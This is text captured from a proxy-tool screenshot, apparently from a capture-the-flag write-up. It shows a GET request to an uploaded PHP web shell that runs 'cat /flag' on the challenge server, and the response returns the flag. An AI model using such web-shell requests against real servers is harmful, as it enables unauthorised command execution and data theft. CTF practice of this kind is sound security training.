 Request
Pretty Raw \n
1 GET /photo-memory-uploaded/admin/shell.php?1=cat+/flag HTTP/1.1
2 Host: photographic-memory.ctf
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=k2ip0nk80scvaubpv8u7a54bjg
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 19 May 2024 17:06:21 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Content-Length: 44
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 FLAG-5e2338188e4ab1850dd5bf94c32c33c5 (2/2)
9